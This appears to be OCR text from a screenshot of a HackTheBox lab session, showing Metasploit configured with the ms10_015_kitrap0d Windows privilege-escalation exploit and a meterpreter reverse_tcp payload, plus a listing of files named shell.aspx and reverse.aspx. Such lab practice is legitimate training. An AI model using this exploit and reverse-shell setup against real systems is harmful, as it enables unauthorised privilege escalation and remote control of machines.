 devel : ruby — Konsole
Sharma
Technical Support
File Edit View Bookmarks Settings Help
[*] exec: ls
1jpg devel index.jpeg reverse.aspx shell.aspx text.txt
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.38.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.5
lhost => 10.10.14.5
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lport 4446
lport => 4446
msf6 exploit(windows/local/ms10_015_kitrap0d) >
devel : bash HackTheBox : openvpn devel : bash devel : ftp devel : ruby
Mozilla Firefox devel : ruby — Konsole 9:51 AM
6/20/21